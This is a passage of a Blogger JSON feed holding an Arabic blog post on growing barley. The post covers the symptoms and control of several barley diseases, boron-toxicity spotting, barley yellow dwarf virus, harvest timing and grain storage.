large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp; مرض التخطيط\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهر\n اﻹصابة الأولية على هيئة خطوط باهتة بطول الورقة ثم تتحول الى اللون البنى\n بتقدم اﻹصابة ويحدث تقطيع طولى للورقة . تصاب الأوراق القديمة أولاً ثم \nالحديثة وهكذا.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eأى\n أن اﻹصابة تعم النبات حتى السنابل ، تنتشر اﻹصابة فى أراضى الزراعات \nالمطرية بالساحل الشمالى وفى جميع مناطق زراعة الشعير بالأراضى الجديدة \nوأراضى الوادى.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيقاوم المرض باستخدام بعض المبيدات الجهازية بمعاملة التقاوى.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;مرض التفحم السائب\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهرأعراض اﻹصابة عند طرد السنابل فيظهر محور السنبلة مغطى تماماً بمسحوق أسود من جراثيم الفطر.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eلمقاومة المرض يجب استعمال تقاوى معتمدة أو معاملة التقاوى بمبيد (سومى 8) بمعدل 3جم \/ كجم تقاوى الخلط الجيد.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp; مرض التفحم المغطى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتظهر أعراض اﻹصابة عند طرد السنابل فيظر محور السنبلة وبة جراثيم الفطر مكان الحبوب ومغطاة بغلاف رقيق.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;مرض التبقع الفسيولوجى الناتج عن زيادة تركيز البورون\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eينتج\n عن زيادة تركيز عنصر البورون فى التربة، وتظهرالأعراض هلى هيئة بقع بنية \nفى قمة الأوراق ثم يظهر على الحواف من أعلى الى اسفل وفى بعض الحالات تظهر \nهذة البقع على الورقة كلها. وتصاب الأوراق القديمة أولاً ثم الحديثة.. \nوهكذا حتى تعم اﻹصابة جميع أجزاء النبات.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتنتشر اﻹصابة بهذا المرض فى مناطق الساحل الشمالى وفى بعض مناطق الأراضى الجيرية بالأراضى الجديدة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيقاوم المرض بزراعة أصناف له القدرة على تحمل التركيزات العالية من البورون فى التربة مثل الصنف جيزة 124.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;فيروس تقزم الشعير الأصفر\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوفية\n تتلون قمة أوراق النبات باللون الأصفر أو القرمزى ويكون النبات متقزماً \nويؤدى المرض الى نمو غير طبيعى للنبات حيث يقل عدد الأشطاء وفى حالة اﻹصابة\n الشديدة ينعدم المحصول تقريباً وتنتقل اﻹصابة عن طريق حشرة المن.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;الحصاد :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيبدأ\n حصاد الشعيرفى نهاية شهر ابريل وأوائل شهر مايو ويوصى بعدم التأخير فى \nالحصاد حتى لا يتعرض المحصول للفرط باﻹضافة الى ٳتاحة الفرصة لزراعة \nالمحاصيل الصيفية فى الوقت الملائم ويتم حصاد الشعير بعد تمام نضج المحصول \nومن علامات النضج ٳصفرار النباتات وصلابة الحبوب وسهولة فرك السنابل . وتتم\n عملية الحصاد بتقطيع السيقان فوق سطح الأرض يدوياً بواسطة المنجل وآليا \nباستخدام آلات الحصاد . هذا ويفضل استخدام الآلات فى عملية الحصاد والدراس \nوالتذرية حيث تؤدى الى تقليل الفاقد من محصول الشعير.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;التخزين\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; يجب أن تجفف الحبوب قبل تخزينها بحيث لا تزيد نسبة الرطوبة عن 13%.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; تخزن الحبوب فى مخازن جيدة التهوية حتى لاتتعرض الحبوب لآفات الحبوب التى تنشط فى حالة التخزين غير الجيد.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eالمصدر : \u003Ca href=\"http:\/\/goo.gl\/BJhUoX\"\u003Ehttp:\/\/goo.gl\/BJhUoX\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/4508031444637815075\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/05\/blog-post_65.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4508031444637815075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4508031444637815075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/05\/blog-post_65.html","title":"زراعة الشعير"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/yz9OnrKHc7Q\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});